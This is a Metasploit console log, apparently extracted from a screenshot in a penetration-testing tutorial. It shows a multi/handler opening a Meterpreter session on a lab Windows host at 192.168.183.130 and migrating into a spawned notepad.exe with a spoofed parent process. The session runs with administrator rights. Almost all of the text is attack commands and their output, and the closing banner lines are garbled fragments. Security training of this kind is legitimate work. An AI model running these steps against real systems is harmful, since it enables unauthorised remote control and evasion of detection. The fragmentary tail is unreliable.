 set AutoRunScript set AutoUnhookProcess set AutoVerifySessionTimeout
msf6 exploit(multi/handler) > set AutorunScript post/windows/manage/migrate
AutorunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:4444
[*] Sending stage (175174 bytes) to 192.168.183.130
[*] Meterpreter session 14 opened (192.168.183.131:38946 -> 192.168.183.130:4444) at 2021-04
11 22:44:02 +0800
[*] Session ID 14 (192.168.183.131:38946 -> 192.168.183.130:4444) processing AutoRunScript '
ost/windows/manage/migrate'
[*] Running module against WIN-ENS2VR5TR3N
[*] Current server process: ma.exe (2208)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2696
[+] Successfully migrated into process 2696
meterpreter > getuid
Server username: DEMO\administrator
meterpreter >
+ -- --
+ -- --
+ -- --
Metaspl
K
BY OFFEN
[*] Sta
msf6 >
Active
=======
No acti
msf6 >